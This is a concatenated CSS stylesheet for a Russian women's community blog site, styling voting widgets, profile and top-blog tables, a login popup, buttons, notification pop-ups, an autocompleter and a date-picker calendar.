.profile-blog .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-blog .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-blog .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-blog .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-blog .voting.positive .total { background: #68bf46; }
.profile-blog .voting.negative .total { background: #ff3b3c; }
.profile-blog .voting.voted a.plus { cursor: default; }
.profile-blog .voting.voted a.minus { cursor: default; }
.profile-blog .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-blog .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-blog .about { background: #f4f4f6; margin-bottom: 40px; clear: both; }

.profile-blog .about .tl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tl.gif) no-repeat left top; height: 10px; }
.profile-blog .about .tr { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tr.gif) no-repeat right top; height: 10px; }
.profile-blog .about .bl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-bl.gif) no-repeat left bottom; height: 10px; }
.profile-blog .about .br { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-br.gif) no-repeat right bottom; height: 10px; }

.profile-blog .about .content { padding: 5px 32px; color: #666; overflow: hidden; }
.profile-blog .about .content h1 { color: #555; }
.profile-blog .about .content p { margin-bottom: 15px; }
.profile-blog .about .content p.note { color: #aaa; margin-bottom: 25px; }

.profile-blog .about .content .line { background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; height: 5px; margin-bottom: 20px; clear: both; }

.profile-blog .about .content .admins { float: left; width: 50%; }
.profile-blog .about .content .moderators { float: left; width: 50%; }
.profile-blog .about .content ul.admin-list { overflow: hidden; text-align: center; }
.profile-blog .about .content ul.admin-list li { float: left; margin-right: 10px; margin-bottom: 10px; }
.profile-blog .about .content ul.admin-list li dt img { width: 48px; height: 48px; }

.profile-blog .about .content h1.readers { clear: both; padding-top: 35px; }
.profile-blog .about .content h1.readers a { text-decoration: none; border-bottom: 1px dashed #b20d48; }
.profile-blog .about .content h1.readers a.inactive { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none;}

.profile-blog .about .content ul.reader-list { overflow: hidden; }
.profile-blog .about .content ul.reader-list li { float: left; margin-right: 15px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -104px; padding-left: 12px; }


/* Profile of user
-------------------------------------------------------------------*/
.profile-user { padding-right: 20px; }

.profile-user .voting { float: right; font-size: 10px; position: relative; top: -5px; }
.profile-user .voting .clear { clear: both; color: #aaa; text-align: center;  }
.profile-user .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-user .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-user .voting .plus { float: left; margin-right: 5px; }
.profile-user .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-user .voting .minus { float: left; margin-right: 0; }
.profile-user .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-user .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-user .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-user .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-user .voting.positive .total { background: #68bf46; }
.profile-user .voting.negative .total { background: #ff3b3c; }
.profile-user .voting.voted a.plus { cursor: default; }
.profile-user .voting.voted a.minus { cursor: default; }
.profile-user .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-user .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-user .strength { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; margin-left: 15px; }
.profile-user .strength .clear { clear: both; color: #aaa; }
.profile-user .strength .total { float: left; color: #fff; padding: 5px 10px; font-size: 14px; background: #b20d48; }

.profile-user h1.title { border-bottom: 1px solid #ccc; font-size: 18px; padding: 0 0 1px 2px; margin-bottom: 7px; }

.profile-user .name { overflow: hidden; color: #999;  margin-bottom: 20px; }
.profile-user .name img.avatar { float: left; margin-right: 15px; }
.profile-user .name p.nickname { font-size: 24px; margin-top: 2px; margin-bottom: 10px; color: #333; }
.profile-user .name p.realname { font-size: 18px; margin-bottom: 15px; }

.profile-user td { vertical-align: top; }
.profile-user td.var { color: #999; font-weight: bold; width: 150px; padding: 0 0 5px; }
.profile-user td.friends { color: #999; }
.profile-user td.friends a { color: #999; padding: 5px 0; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -101px; padding-left: 12px; }


/* People & Top
-------------------------------------------------------------------*/
.people .block-nav { margin-bottom: 20px; }
.people h1 span { color: #6ec80d; }
.people table { width: 100%; border-collapse: collapse; margin-bottom: 20px; }
.people table thead td { background: #f0f1f1; font-weight: bold; padding: 5px 0; }
.people table thead td.user { padding-left: 10px; }
.people table thead td.strength, .people table thead td.rating { width: 80px; text-align: center; }
.people table thead td.date { width: 150px; text-align: center; }
.people table tbody td { padding: 5px 0; font-size: 11px; color: #999; border-bottom: 1px solid #ddd; }
.people table tbody td span { color: #6ec80d; }
.people table tbody td.user { padding-left: 10px; overflow: hidden; _height: 1%; }
.people table tbody td.user img { float: left; margin-right: 7px; width: 24px; height: 24px; }
.people table tbody td.user a.link { color: #999; font-weight: bold; position: relative; top: 1px; }
.people table tbody td.karma { color: #6ec80d; font-weight: bold; }
.people table tbody td.strength { color: #B20D48; font-weight: bold; text-align: center; }
.people table tbody td.date { text-align: center; }
.people table tbody td.rating { text-align: center; }
.people table tbody td.rating span { padding-right: 12px; }
.people table tbody td.rating.up span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 3px; }
.people table tbody td.rating.down span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 3px; }
.people table tbody td.rating strong { background: #ae1f83; color: #fff; padding: 5px 10px; }

.people.top-blogs thead td.user { padding-left: 32px; }
.people.top-blogs thead td.join-head { width: 40px; text-align: center; }
.people.top-blogs thead td.readers, .people.top-blogs tbody td.readers { width: 100px; text-align: center; }
.people.top-blogs tbody td { padding: 7px 0; }
.people.top-blogs td.name { overflow: hidden; }
.people.top-blogs td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.people.top-blogs td.name a.title { font-size: 18px; line-height: 14px; }
.people.top-blogs td.name a.title.close { font-size: 18px; line-height: 14px; padding-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right 5px;  }
.people.top-blogs td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.people.top-blogs .join { text-align: center; }
.people.top-blogs .join a { margin: 0 auto; outline: none; display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; zoom: 1; }
.people.top-blogs .join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.people.top-blogs .join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px !important; }

.people.top-blogs thead td.fav-head { width: 40px; text-align: center; }
.people.top-blogs .fav { text-align: center; }
.people.top-blogs .fav a { margin: 0 auto; display: block; height: 10px; width: 10px; background: url() no-repeat; }
.people.top-blogs .fav a:hover { background: url() no-repeat; }
.people.top-blogs .fav.active a { background: url() no-repeat; }
.people.talk-table thead td.user { padding-left: 10px; }
.people.talk-table .author { margin-left: 10px; }
.people.talk-table .inactive { color: #cfcfcf !important; }



/* Top
-------------------------------------------------------------------*/
.topic.top { margin-bottom: 5px; padding-left: 40px; }
.topic.top h1 span { color: #6ec80d; }
.topic.top .block-nav { margin-bottom: 5px; }
.top-topics .topic { padding-left: 0 !important; }


/* Profiler
-------------------------------------------------------------------*/
a.profiler                 { margin: 2px; padding: 4px; text-decoration: none; }
a.profiler.active          { background: #b20d48; color: white; }
.profiler.entries          { margin-top: 4px; }
.profiler-table            { padding-left: 25px; }
.profiler-table .has-child { background:#e8e8e8; }
.profiler-table .filter    { background:#ffb5c5; }
.profiler-highlight        { margin: 0px; text-align:center; background: #dafad8; border: 1px solid #83c460; padding: 2px; color: #4bb23b; }

/* Plugins
-------------------------------------------------------------------*/

.plugins thead td.name { padding-left: 32px; }
.plugins thead td.version, .plugins td.version { width: 40px; text-align: center; }
.plugins thead td.author, .plugins td.author, .plugins tbody td.action { width: 120px; text-align: center; }
.plugins tbody td { padding: 7px 0; vertical-align: top; }
.plugins td.name { overflow: hidden; }
.plugins td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.plugins td.name a.title { font-size: 18px; line-height: 14px; }
.plugins td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.plugins td.activate, .plugins td.deactivate { width: 120px; text-align: right; vertical-align: top; }
.plugins td.activate strong  { background: #6ec80d; color: #fff; padding: 5px 10px; }
.plugins td.deactivate strong { background: #b80000; color: #fff; padding: 5px 10px; }
.plugins td.activate strong a, .plugins td.deactivate strong a { color: white; text-decoration: none; }


/* Footer
-------------------------------------------------------------------*/
#footer .right { float: right; }

.lsCmtTree_visible{display:block;}
.lsCmtTree_hidden{display:none;}



/* Login and Lite Pages
-------------------------------------------------------------------*/
.lite-header { padding: 30px 20px; }
.lite-header a { color: #c7c7c7; font-size: 26px; text-decoration: none; }
.lite-header a span { color: #dedede; }
.lite-header a:hover { color: #333; }
.lite-header a:hover span { color: #777; }

.lite-center { margin: 0 auto 20px; top: 200px;  width: 400px; color: #888; }
.lite-center h3, .login-popup h3 { color: #bec0bf; margin-bottom: 20px; }
.lite-center button, .login-popup button { float: right; }
.lite-center .input-text, .login-popup .input-text { width: 400px; font-size: 18px; padding: 4px 0; border: 1px solid #d7d7d7; color: #555; }
.lite-center .input-checkbox, .login-popup .input-checkbox { padding-top: 7px; }
.lite-center .input-checkbox input, .login-popup .input-checkbox input { position: relative; top: 2px; }
.lite-center .input-note { display: block; color: #bbb; font-size: 11px; line-height: 14px; }

.lite-center.error h1 { font-size: 28px; color: #888; }
.lite-center.error p { margin-bottom: 10px; color: #888; }

.lite-center.register { position: static; margin: 0 auto; }

.lite-note { overflow: hidden; zoom: 1; }
.lite-note a { float: right; font-size: 11px; }

.login-popup { z-index: 100; width: 492px;  }
.login-popup .input-text { width: 402px; padding: 4px 5px; }
.login-popup .content { background: #dcdedd url(http://thewomans.ru/templates/skin/new/images/login-popup-bg.gif) repeat-x; padding: 15px 40px; }
.login-popup .login-popup-top { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-top.gif) no-repeat; width: 492px; position: relative; }
.login-popup .login-popup-bottom { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-bottom.gif) no-repeat; width: 492px; }
.login-popup .close-block { position: absolute; top: 10px; right: 10px; width: 14px; height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/close-block.gif) no-repeat; }

.upload-image p { margin-bottom: 5px; }
.upload-image label { color: #aaa; }

.tags-input { width: 400px; font-size: 18px; padding: 4px 4px 6px; border: 1px solid #ccc; color: #555; background: #fafafa; }



/* Button
-------------------------------------------------------------------*/
button, a.button { font-size: 14px; font-family: Tahoma, sans-serif; border: none; background: none; padding: 0; overflow: visible; text-align: center; white-space: nowrap; cursor: pointer; }
button span, button em, a.button span, a.button em { display: block; height: 31px; line-height: 31px; margin: 0; color:#B20D48; font-weight:bold; text-shadow: 1px #CCC; }
button span, a.button span { background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat 0 0; margin-right: 20px; }
button em, a.button em { font-style: normal; padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat right 0; position: relative; right: -20px; }
a.button.small { font-size: 12px; text-decoration: none; }
a.button.small span, a.button.small em { height: 22px; line-height: 22px; }
a.button.small span { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat 0 0; margin-right: 20px; }
a.button.small em { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat right 0; _padding-left: 10px; }

#system_messages_error { background: #f0c8c8; border: 1px solid #ff8181; padding: 15px; margin-bottom: 15px; color: #b22626; }
#system_messages_notice { background: #dafad8; border: 1px solid #83c460; padding: 15px; margin-bottom: 15px; color: #4bb23b; }

.table-blog-users { width: 100%; margin-top: 20px; margin-bottom: 30px; }
.table-blog-users thead td { background: #f1f1f1; padding: 10px; text-align: center; color: #555; }
.table-blog-users tbody td { background: #fafafa; padding: 5px 10px; text-align: center; }
.table-blog-users tbody td.username { text-align: left; }
.table-blog-users tbody tr.even td { background: #f5f5f5; }

.searched-item { background: #fffacd; }



/* Static page edit 
-------------------------------------------------------------------*/ 
table.admin_page th {vertical-align:bottom; border: none;  border-bottom: solid #B0C1D3 1px;  padding:.2em .6em .2em .65em; background:#e2e4e4; font-size:0.9em; font-weight:normal; color:#6e6e6e;  } 
table.admin_page td { padding:6px 8px 6px 8px; border: none; border-right: solid #B0C1D3 1px; } 
table.admin_page tr.colored td { background-color:#EEF6FB; } 
table.admin_page tr.colored_sel td { background-color:#D9FBC2; } 
table.admin_page { font-size:0.9em;  border:none;  margin:20px 0px 30px 0px; border-bottom:solid 1px #B0C1D3; }   
table.admin_page td:first-child { border-left: solid #B0C1D3 1px } 
table.admin_page td  {  /* IE: */ border-left: expression(previousSibling == null ? 'solid #B0C1D3 1px' : 'inherit'); } 


.hidden {display: none;}


/* Stat
-------------------------------------------------------------------*/ 
.stat-performance { padding: 20px; background: #f0f7fd; border-top: 1px solid #d1e7f9; color: #333; }
.stat-performance table { margin-top: 15px; }
.stat-performance table td { width: 200px; vertical-align: top; }
.stat-performance h4 { font-weight: bold; color: #81B2DB; }


/* Alteyweb
-------------------------------------------------------------------*/ 
input, textarea {
background-color: #f8f2f2;
border: 1px #CCCCCC solid;
}




i.seolink {
font-style:normal;	
}

.btnreadmore {
border-bottom: 1px solid #7E092E;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
padding: 5px 15px;
background: rgba(178, 13, 72, 0.83);
color: white;
}
.btnreadmore:hover {
border-bottom: 0px solid #7E092E;
background: rgba(178, 13, 72, 0.99);
}


#adv-yandex1 {
z-index: 1000;
width: 100%;
}
#adv-yandex1.adv-fixed {
width:100%;
}
div.adv-fixed {
    position:fixed;
}

.nav-block {
 display:block; margin-top:20px; padding:10px; width:100%; height:170px; background:rgba(255,255,255,0.3);   
}

@media screen and (max-height: 800px) {
    .nav-block2 {
        
    display:none;
    }
}
@media screen and (max-height: 590px) {
    .nav-block1, #adv-yandex {
        
    display:none;
    }
}
@media screen and (max-width: 850px) {
    #header .nav-main {
        padding-left:10px;
    }
    #header .nav-main li {
        font-size:16px;
    }
    #header .profile.guest {
        left:5px;
    }
    #header  {
        width: 130px;
    }
    #header h3 {
        padding-top:0;
        padding-left:4px;
    }
    #header h3 img, #header h3 a img {
        width:120px;
    }
    #container {
        padding-left: 120px !important;
    }
    .nav-block {
        display:none;
    }
}
@media screen and (max-device-width: 480px){/* Стиль для мобилников и планшетов */
    #header {
     display:none;
    }
    #container {
     padding-left: 0 !important; /* Черный цвет текста */
    }
   }/*
ошибки
*/
.roar-error-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-error
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-error-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#f00;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-error-body-ugly .roar-error
{
	background-color:		#bf0000;
}
.roar-error-body-ugly .roar-error-bg
{
	display:				none;
}
.roar-error h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-error p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}



/*
алерт
*/
.roar-notice-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-notice
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-notice-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#399f2f;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-notice-body-ugly .roar-notice
{
	background-color:		#399f2f;
}
.roar-notice-body-ugly .roar-notice-bg
{
	display:				none;
}
.roar-notice h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-notice p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}.pieChartContainer {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 16px;
	padding:20px 0 0 15px;
}

.pieChartWrapper {
	float: left;
	position: relative;
	padding-right: 12px;
}
	
.pieChartWrapper img {
	position: absolute;
	top: 0;
	left: 0;			
}
	
.clear {
	clear: both;
}ul.autocompleter-choices
{
	position:				absolute;
	margin:					0;
	padding:				0;
	list-style:				none;
	border:					1px solid #bbb;
	background-color:		#fff;
	text-align:				left;
	font-family:			Verdana, Arial, Geneva, Helvetica, sans-serif;
	z-index:				50;
	background-color:		#fff;
	color: 					#333;
}

ul.autocompleter-choices li
{
	position:				relative;
	margin:					-2px 0 0 0;
	padding:				0.2em 1.5em 0.2em 1em;
	display:				block;
	float:					none !important; 
	cursor:					pointer;
	font-weight:			normal;
	white-space:			nowrap;
	font-size:				11px;
	line-height:			16px;
}

ul.autocompleter-choices li.autocompleter-selected
{
	background-color:		#0a246a;
	color:					#fff;
}

ul.autocompleter-choices span.autocompleter-queried
{
	display:				inline;
	float:					none;
	font-weight:			bold;
	margin:					0;
	padding:				0;
}

ul.autocompleter-choices li.autocompleter-selected span.autocompleter-queried
{
	color:					#fff60b;
}

input.autocompleter-loading
{
	background-image:		url(http://thewomans.ru/templates/skin/new/images/spinner.gif);
	background-repeat:		no-repeat;
	background-position:	right 50%;
}.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.pun{color:#660}.pln{color:#000}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec{color:#606}pre.prettyprint{padding:2px;border:1px solid #888}@media print{.str{color:#060}.kwd{color:#006;font-weight:bold}.com{color:#600;font-style:italic}.typ{color:#404;font-weight:bold}.lit{color:#044}.pun{color:#440}.pln{color:#000}.tag{color:#006;font-weight:bold}.atn{color:#404}.atv{color:#060}}  /***************/
 /* vlaCalendar */
/***************/

/* Picker */

.vlaCalendarPicker {
	position: absolute;
	z-index: 999;
	
	margin-top: -5px;
	margin-left: -2px;
	
	display: none;
}

.vlaCalendarPicker .pickerBackground {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.png) no-repeat top center;
	padding: 16px;
	height: 130px;
	width: 166px;
	overflow: hidden;
}

/* Background for IE6 - code does not validate as it is a hack */
*html .vlaCalendarPicker .pickerBackground {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.gif);
}

/* Main calendar */

.vlaCalendar, .vlaCalendar table {
	font-family: calibri, arial !important;
	color: black;
	font-size: 12px !important;
}

.vlaCalendar {
	display: block;
	width: 164px;
	line-height: 14px !important;
}
.vlaCalendar .container, .vlaCalendar .container div {
	width: 164px;
	height: 130px;
	text-align: left;
	position: absolute;
	overflow: hidden;
}

.vlaCalendar span.indication {
	display: block;
	text-align: center;
}

.vlaCalendar table {
	margin-top: 8px;
	text-align: right;
	border-collapse: collapse;
	background-color: white; /* <- IE ugly text in transition fix  */
}

.vlaCalendar .picker td {
	cursor: pointer;
}

/* Label & arrows */

.vlaCalendar .label:hover {
	color: #0066cc;
	cursor: pointer;
}
.vlaCalendar .noHover:hover {
	color: black;
	cursor: default;
}

.vlaCalendar .arrowLeft, .vlaCalendar .arrowRight {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft.gif) no-repeat center;
	height: 12px;
	width: 10px;
	cursor: pointer;
}
.vlaCalendar .arrowLeft {
	margin-left: 5px;
	float: left;
}
.vlaCalendar .arrowLeft:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft_hover.gif);
}
.vlaCalendar .arrowRight {
	margin-right: 5px;
	float: right;
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright.gif);
}
.vlaCalendar .arrowRight:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright_hover.gif);
}

/* Month */

.vlaCalendar .month th {
	text-align: center;
	font-weight: normal;
	width: 24px;
	padding-bottom: 1px;
	border-bottom: 1px solid #f5f5f5;
}

.vlaCalendar .month td {
	padding-right: 3px;
	height: 15px;
}

.vlaCalendar .month tr.firstRow td {
	padding-top: 2px;
}

.vlaCalendar .month td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_hover.gif) bottom no-repeat;
	color: #0066cc;
}

.vlaCalendar .month td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected.gif) bottom no-repeat;
	color: #0066cc;
}
.vlaCalendar .month td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected_hover.gif);
}

.vlaCalendar .month td.outsideDay {
	color: #a8a8a8;
}
.vlaCalendar .month td.outsideDay:hover {
	color: #b1c5fc;
}

/* Year & decade */

.vlaCalendar .year {
	margin-left: 2px;
}

.vlaCalendar .year td {
	width: 40px;
	height: 35px;
	text-align: center;
	cursor: pointer;
}
.vlaCalendar .year td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_hover.gif) center no-repeat;
	color: #0066cc;
}

.vlaCalendar .year td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected.gif) center no-repeat;
}
.vlaCalendar .year td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected_hover.gif);
}

.vlaCalendar .year td.current {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current.gif) center no-repeat;
	color: #0066cc;
}
.vlaCalendar .year td.current:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current_hover.gif);
}

.vlaCalendar .year td.selectedcurrent {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent.gif) center no-repeat;
}
.vlaCalendar .year td.selectedcurrent:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent_hover.gif);
}

.vlaCalendar .year td.outsideYear {
	color: #a8a8a8;
}
.vlaCalendar .year td.outsideYear:hover {
	color: #b1c5fc;
}#seolib_indexPageLinks {
    position: absolute;
    top: -20000px;
    left: -20000px;
}
.seolib_rightBlock .block-content {
    font-size: 11px; color: #999;
}
.seolib_rightBlock .block-content a {
    color: #999;
}
.seolib_footerBlock {
    padding-left: 20px;
    padding-bottom: 20px;
    font-size: 9px; color: #ddd;
}
.seolib_footerBlock a {
    color: #ddd;
}
.seolib_footerBlock ul li{
    display: inline;
}
#seolib_menu {
    margin-top: 25px;
    font-size:14px;
}
#seolib_menu li {
    display: inline;
    margin-left: 10px;
}

#seolib_menu li a {
    color: #999;
}
#seolib_menu li a:hover {
    color: black;
}